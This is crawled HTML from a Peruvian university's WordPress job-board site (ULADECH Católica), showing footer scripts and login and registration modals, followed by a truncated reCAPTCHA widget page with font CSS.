                            <li><a target="_blank" class="facebook" title="Facebook" href="#"><i
                                            class="fa fa-facebook"></i></a></li>
                            <li><a target="_blank" class="twitter" title="Twitter" href="#"><i class="fa fa-twitter"></i></a>
                            </li>
                            <li><a target="_blank" class="gplus" title="GooglePlus" href="#"><i class="fa fa-google-plus"></i></a>
                            </li>
                            <li><a target="_blank" class="linkedin" title="LinkdedIn" href="#"><i
                                            class="fa fa-linkedin"></i></a></li>
                        </ul>

                    </div>
                </div>
            </div>
        </div> <!-- /.container-boxed -->
    </div> <!-- /.colophon.wigetized -->


	<footer class="colophon site-info">
		<div class="container-full">
			<div class="footer-more">
				<div class="container-boxed">
					<div class="row">
						<div class="col-md-12">
													<div class="noo-bottom-bar-content">
								Copyright © 2020 Oportunidades Laborales. ULADECH Católica. División de Sistemas - Coordinación de Tecnología Web							</div>
												</div>
					</div>
				</div>
			</div>
		</div> <!-- /.container-boxed -->
	</footer> <!-- /.colophon.site-info -->
</div> <!-- /#top.site -->
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
	<div class="modal-dialog modal-md">
		<div class="modal-content noo-form-email-job-wrap">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
						aria-hidden="true">&times;</span></button>
				<h4 class="modal-title text-center">
					Send to a friend				</h4>
			</div>
			<div class="modal-body">
				<form>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_name">Your full name</label>
								<input type="text" class="form-control" id="friend_name" name="friend_name"
								       placeholder="Enter your full name">
							</div>
						</div>

						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_email">Your friend email</label>
								<input type="email" class="form-control" id="friend_email" name="friend_email"
								       placeholder="Enter email address.">
							</div>
						</div>
					</div>

					<div class="form-group">
						<label for="email_content">Contenido</label>
						<textarea class="form-control" name="email_content" id="noo_form_email_content" rows="4"></textarea>
					</div>


					<input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>

					<div class="form-group">
						<p class="help-block noo-job-mail-notice"></p>
					</div>

				</form>
			</div>

			<div class="modal-footer">
				<button type="submit"
				        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>
			</div>

		</div>
	</div>
</div><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Seleccionar opciones","single_text":"Seleccione una opcion","no_result_text":"No hay resultados coincidentes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jplayer-2.5.0.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/","is_blog":"false","is_archive":"false","is_single":"true","is_companies":"false","is_jobs":"false","is_job":"true","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"f7543fc6f9","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Confirmar el acuerdo con las normas de uso","confirm_delete":"\u00bfEst\u00e1 seguro que desea eliminar esta oferta?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Enviando informaci\u00f3n, por favor espere ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1" id="custom-oportunidades-js-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1" id="ubigeo-js-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Texto normal","h1":"T\u00edtulo 1","h2":"T\u00edtulo 2","h3":"T\u00edtulo 3","h4":"T\u00edtulo 4","h5":"T\u00edtulo 5","h6":"T\u00edtulo 6","bold":"Bold","italic":"Italic","underline":"Subrayar","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insertar link","cancel":"Cancelar","target":"Open link in a new window","insert_image":"Insertar imagen","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"es","rtl":"","January":"Enero","February":"Febrero","March":"Marzo","April":"Abril","May":"Mayo","June":"Junio","July":"Julio","August":"Agusto","September":"Septiembre","October":"Octubre","November":"Noviembre","December":"Diciembre","Sunday":"Domingo","Monday":"Lunes","Tuesday":"Martes","Wednesday":"Mi\u00e9rcoles","Thursday":"Jueves","Friday":"Viernes","Saturday":"Sabado"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_finishedMsg":"Todas las ofertas visibles","validate_messages":{"required":"Esta informaci\u00f3n es obligatoria","remote":"Por favor arregla este campo.","email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","url":"Por favor introduzca un URL v\u00e1lido.","date":"Por favor introduzca una fecha valida.","dateISO":"Ingrese una fecha v\u00e1lida (ISO).","number":"Por favor ingrese un n\u00famero valido.","digits":"Por favor ingrese solo d\u00edgitos.","creditcard":"Por favor, introduzca un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lida.","equalTo":"Por favor, introduzca el mismo valor de nuevo.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Por favor elija una opci\u00f3n","uploadimage":"Seleccione un archivo de imagen","extension":"Cargue una extensi\u00f3n de archivo v\u00e1lida."},"date_format":"Y-m-d","file_exts":"pdf|doc|docx"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="6968718db14b2_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6968718db14b2_memberModalLoginLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&redirect_to=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fcoordinador-a-departamental-ancash-2%3Flogged_in%3D1">
    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">


        <strong>Estimado Usuario:</strong><br>
        Para postular, debes iniciar sesión utilizando tus credenciales del <strong>ERP University</strong>. Sino no lo recuerdas, comunícate con el Centro de Atención al Usuario haciendo clic <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">aquí</a>.

    </div>
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="ee7adc3123" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="6968718db14d6_log" class="col-sm-3 control-label">
							Nombre de usuario					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="6968718db14d6_log" name="log" required value="" placeholder="Nombre de usuario">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="6968718db14d6_pwd" class="col-sm-3 control-label">Contraseña</label>
		<div class="col-sm-9">
			<input type="password" id="6968718db14d6_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Contraseña">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="6968718db14d6_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Recordarme</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://oportunidadeslaborales.uladech.edu.pe/jobs/coordinador-a-departamental-ancash-2?logged_in=1" />
	 		 	<button type="submit" class="btn btn-primary">Acceder</button>
	 	<div class="login-form-links">
	 		<span><a href="https://erp.uladech.edu.pe/recuperapass.php"><i class="fa fa-question-circle"></i> ¿Has olvidado la contraseña?</a></span>
	 			 		<span>¿Todavía no tienes una cuenta de usuario registrada? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register" class="member-register-link" >Registra tu cuenta gratis ahora <i class="fa fa-long-arrow-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="6968718db1608_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6968718db1608_memberModalRegisterLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        

    <div class="tabs">
        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-1" name="tab-group-1" checked>
            <label class="tab-label" for="tab-1">Personas <i class="fa fa-user"></i> </label>

            <div class="tab-panel">
                <div class="tab-content">
                    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">
                        <strong><em>Importante:</em></strong> Si eres un alumno o egresado de la universidad recuerda que puedes
                            ingresar con tu código de estudiante. Sino lo recuerdas u olvidastes tu contraseña,
                            puedes comunicarte con nuestro canal de ayuda, accediendo desde <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">AQUÍ</a>
                    </div>

                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="fee286d29b" />
                            <input type="hidden" class="user_role" name="user_role" value="candidate" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="6968718db164c_user_login" class="col-sm-3 control-label">DNI (sera usado como nombre de usuario)</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="6968718db164c_user_login" name="user_login" required placeholder="DNI (sera usado como nombre de usuario)">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="6968718db164c_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="6968718db164c_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6968718db164c_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6968718db164c_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6968718db164c_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6968718db164c_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>

        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-2" name="tab-group-1">
            <label class="tab-label" for="tab-2">Organizaciones <i class="fa fa-building"></i></label>

            <div class="tab-panel">
                <div class="tab-content">
                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="fee286d29b" />
                            <input type="hidden" class="user_role" name="user_role" value="employer" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="6968718db164c_user_login" class="col-sm-3 control-label">Nombre de usuario</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="6968718db164c_user_login" name="user_login" required placeholder="Nombre de usuario">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="6968718db164c_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="6968718db164c_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6968718db164c_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6968718db164c_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6968718db164c_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6968718db164c_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>


    </div>


    <div class="login-form-links">
        <span>¿Ya tienes una cuenta? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-login-link" >Inicia sesión ahora <i class="fa fa-long-arrow-right"></i></a></span>
    </div>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=2gnbw3qso2mn
body_size: 48716
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
